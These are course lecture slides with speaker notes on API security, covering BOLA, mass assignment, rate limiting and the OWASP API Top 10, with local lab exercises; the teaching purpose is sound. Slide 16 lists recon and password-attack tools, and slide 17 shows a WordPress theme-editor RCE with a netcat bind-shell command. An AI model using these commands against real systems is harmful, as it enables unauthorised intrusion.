Slide 1

SOFTWARE SECURITY 2 / WEEK 10 · KOSEN
API Security
Today
Week 10
REST/GraphQL attack surface
Software Security 2
Software Security · Nutthakorn Chalaemwongwan
OWASP API Security Top 10
BOLA & mass assignment
KOSEN-KMITL | Software Security 2 · Week 10
1
Notes:
Current KOSEN class: 150 minutes = quiz/review10 + brief15 + shared practical100 + debrief20 + capture5. Full deck is pre-class/reference; select only the short live explanation. Both versions: common60 plus Conventional40 OR AIR20/10/10. Viva verifies existing work, no extra score or automatic-zero gate. Welcome back after midterm. Hook: change one number in an API URL and read a stranger's car location — that's the #1 API bug, and it's everywhere. Today: the OWASP API Top 10, hands-on. ~2 min.

Slide 2
SOFTWARE SECURITY 2 / WEEK 10
Today
REST/GraphQL attack surface
OWASP API Security Top 10
BOLA & mass assignment
Rate limiting & resource consumption
🥷 Local API raid: BOLA, mass assignment, throttling and a student-authored fix
KOSEN-KMITL | Software Security 2 · Week 10
2
Notes:
Roadmap, 1 min. The required lab uses the supplied local vulnerable and fixed APIs plus a student-authored control. crAPI is optional extension practice.

Slide 3
SOFTWARE SECURITY 2 / WEEK 10
Recap — Web half
Injection, XSS, auth/IDOR
APIs concentrate all of these — and add their own
KOSEN-KMITL | Software Security 2 · Week 10
3
Notes:
1-min bridge from the web unit. The midterm tested W1-6; APIs reuse all of it. Ask: "what was IDOR?" — because BOLA (the #1 API risk) is literally IDOR at API scale.

Slide 4

SOFTWARE SECURITY 2 / WEEK 10
The web half, at API scale
KOSEN-KMITL | Software Security 2 · Week 10
4
Notes:
The visual bridge for the recap — walk left (the bugs they already know) to right (the same bugs at the endpoint + the three API-native ones). Browser controls do not authorize API object access; the server must check it on every request. ~1 min.

Slide 5
SOFTWARE SECURITY 2 / WEEK 10
Why APIs are different
Machine-to-machine clients can call the endpoint without browser controls
Object IDs everywhere → ripe for IDOR/BOLA
Clients can send any field → mass assignment
Maps to the OWASP API Security Top 10:2023 edition used in this course
KOSEN-KMITL | Software Security 2 · Week 10
5
Notes:
Key framing. Browser protections address browser threats; they are not API authorization. Assume clients can choose request paths, IDs and fields. ~5 min.

Slide 6

SOFTWARE SECURITY 2 / WEEK 10
Why APIs are different (cont.)
KOSEN-KMITL | Software Security 2 · Week 10
6
Notes:
Key framing. Browser protections address browser threats; they are not API authorization. Assume clients can choose request paths, IDs and fields. ~5 min.

Slide 7
SOFTWARE SECURITY 2 / WEEK 10
BOLA (API1) — the #1 API risk
GET /api/users/2/orders → bob's orders — while authenticated as alice
Broken Object Level Authorization = IDOR, at API scale
The catch: the vulnerable endpoint doesn't check ownership at all — it hands back whatever <id>'s orders you ask for, full stop. There's no spoofable-but-present check to defeat; there's no check. (The X-User-Id header exists as this lab's stand-in for "auth," but on this route the code never even reads it.)
KOSEN-KMITL | Software Security 2 · Week 10
7
Notes:
The worked example — this is today's local target (vulnerable_api.py), not crAPI's vehicle-location challenge (which uses GUID ids you can't just increment — don't reuse that worked example against this lab or the ids won't line up). Same root cause as W6 IDOR. Verify before teaching: `get_orders()` in vulnerable_api.py never calls current_user() — grep it live if you doubt this. Toggling X-User-Id (garbage value, wrong id, omitted) makes zero difference; only the URL's own id matters. Don't say "server trusts a client-set header" — that implies a check exists and is merely spoofable. It's simpler and worse than that: no check runs. The fix (solution_api.py) is what actually introduces the X-User-Id comparison — that's where "auth" first exists in this exercise, fake as it is. ~6 min.

Slide 8

SOFTWARE SECURITY 2 / WEEK 10
BOLA (API1) — the #1 API risk (cont.)
KOSEN-KMITL | Software Security 2 · Week 10
8
Notes:
The worked example — this is today's local target (vulnerable_api.py), not crAPI's vehicle-location challenge (which uses GUID ids you can't just increment — don't reuse that worked example against this lab or the ids won't line up). Same root cause as W6 IDOR. Verify before teaching: `get_orders()` in vulnerable_api.py never calls current_user() — grep it live if you doubt this. Toggling X-User-Id (garbage value, wrong id, omitted) makes zero difference; only the URL's own id matters. Don't say "server trusts a client-set header" — that implies a check exists and is merely spoofable. It's simpler and worse than that: no check runs. The fix (solution_api.py) is what actually introduces the X-User-Id comparison — that's where "auth" first exists in this exercise, fake as it is. ~6 min.

Slide 9
SOFTWARE SECURITY 2 / WEEK 10
BOLA — change the id, watch it leak
Pick a login, request another user's id, flip the server. The ladder is live.
Try it live: /sim/bola-view (interactive simulation, web only)
KOSEN-KMITL | Software Security 2 · Week 10
9
Notes:
The interactive companion to the BOLA ladder diagram. Re-implements both get_orders() paths from this week's real code — nothing is sent anywhere. Let them drive it: on :8080 any id returns, even with no login; switch to :8081 and the same request becomes 401 (no identity) / 403 (not owner) / 200 (own). The one move that matters: on the vulnerable server, changing only the URL id changes the data, which is the whole bug. Ties to Task 1 (the 401→403→200 ladder they'll reproduce against the container). ~3 min.

Slide 10
SOFTWARE SECURITY 2 / WEEK 10
Mass assignment (API3)
POST /api/users { "username":"x", "password":"y", "is_admin":true, "balance":9999 }
Client sets fields the server blindly binds (user.update(body) — no allow-list)
Privilege/balance escalation, right at account creation
Try it live: /sim/mass-assign (interactive simulation, web only)
KOSEN-KMITL | Software Security 2 · Week 10
10
Notes:
Walk it: the server takes the whole JSON body and binds it to the model, including fields the UI never exposes (is_admin, balance). The sim runs both create_user() implementations for real — edit the body, flip the toggle, watch which fields survive. This is today's local target's mass-assignment bug and the weekly quiz Q6. Fix = allow-list the bindable fields (ALLOWED_CREATE_FIELDS in solution_api.py). ~5 min.

Slide 11
SOFTWARE SECURITY 2 / WEEK 10
More of the Top 10
API2 — broken authentication (this week's X-User-Id header trick is a live example)
API4 — unrestricted resource consumption: no rate limit on /api/login → today's third graded bug (5 failed attempts, then 429)
API6 — unrestricted access to sensitive business flows
Under 2023's taxonomy, "excessive data exposure" isn't its own number — it's folded into API3 BOPLA alongside mass assignment (you may see it listed separately elsewhere, incl. crAPI's own docs — that's the older 2019 split)
KOSEN-KMITL | Software Security 2 · Week 10
11
Notes:
Round out the list. API4 = no rate limit → today's lab actually grades this one (Task 3, 401×5 then 429×2). Flag the API3/"excessive data exposure" taxonomy note pre-emptively — a student cross-checking crAPI's challenge list will see it as separate and think the slide is wrong; it's OWASP's own edition difference. ~4 min.

Slide 12

SOFTWARE SECURITY 2 / WEEK 10
The whole map — API Top 10:2023
KOSEN-KMITL | Software Security 2 · Week 10
12
Notes:
The overview that frames the three graded bugs against the full ten. Don't read all ten aloud — point at the three orange ones and say "these are today; the other seven exist and you'll meet them in the CTF weeks." Reinforces the taxonomy note (API3 absorbs excessive data exposure). ~2 min.

Slide 13
SOFTWARE SECURITY 2 / WEEK 10
API4 — watch the lockout window
The fixed server allows 5 attempts per 60s per IP, checked before the password. Hammer it; advance the clock; find the lockout.
Try it live: /sim/rate-limit (interactive simulation, web only)
KOSEN-KMITL | Software Security 2 · Week 10
13
Notes:
The interactive companion to API4. Re-implements solution_api.py's rate_limited() exactly: it prunes to a 60s window, then the 6th attempt is 429 — and because the >= check returns BEFORE appending, a rejected 429 is NOT counted, so holding the button down never extends the lockout (students always assume it does). Two beats to land: (1) the limiter runs before the credential check, so a legit user with the RIGHT password is locked out too — that's the availability/DoS face, and the reason per-IP limits behind shared NAT are a real-world headache; (2) the vulnerable server has no limiter, so it's 401 forever — unlimited brute force. This is Task 3 (401×5 then 429×2). The clock control makes the sliding window visible: advance past a timestamp and a slot frees. ~4 min.

Slide 14
SOFTWARE SECURITY 2 / WEEK 10
Defenses
Object-level authorization on every request (check ownership)
Allow-list request schemas — bind only intended fields
Rate limiting / quotas
Return only needed fields (DTOs)
Schema validation (OpenAPI / GraphQL types)
KOSEN-KMITL | Software Security 2 · Week 10
14
Notes:
The payoff. #1: ownership check on every object access (kills BOLA). DTO/allow-list binding kills mass assignment AND excessive exposure in one move. Schema validation at the edge rejects junk early. ~5 min.

Slide 15

SOFTWARE SECURITY 2 / WEEK 10
Each defense, and the attack it kills
KOSEN-KMITL | Software Security 2 · Week 10
15
Notes:
The checklist as a map: each control points at the exact bug it closes. Land the closing line — none of today's bugs are input-validation problems, so "sanitize your inputs" doesn't apply; the fix is a missing check, not bad parsing. ~2 min.

Slide 16
SOFTWARE SECURITY 2 / WEEK 10
Complementary: black-box recon cheat-sheet
When you only have an IP/URL (Kali):
netdiscover # find hosts
nmap -sV target # ports/services (80/443?)
nikto -h http://target # web server issues
dirb http://target # hidden paths
wpscan --url http://target # if WordPress
hydra ... http-post-form # password attack
General awareness — no worksheet task uses these against today's target; useful for the CTF weeks later in the term.
KOSEN-KMITL | Software Security 2 · Week 10
16
Notes:
Practical recon, but be upfront it's not homework this week. Emphasize ethics + scope: only against provided sandbox targets. This is the "map the attack surface" muscle from W1, applied live. ~4 min.

Slide 17
SOFTWARE SECURITY 2 / WEEK 10
Real-world: feature abused as backdoor
WordPress 404-template RCE → bind shell:
Appearance → Theme Editor → 404 Template → insert exec(...)
# trigger by visiting any non-existent page
nc -lvp 34567 -e /bin/bash # attacker gets a shell
Legitimate admin features become RCE without strict authz + integrity checks.
KOSEN-KMITL | Software Security 2 · Week 10
17
Notes:
Shows that "a feature" + missing authz = RCE. A legit admin editor, abused once an attacker has access. Ties to least-privilege: even admins shouldn't be able to inject executable code. ~3 min.

Slide 18
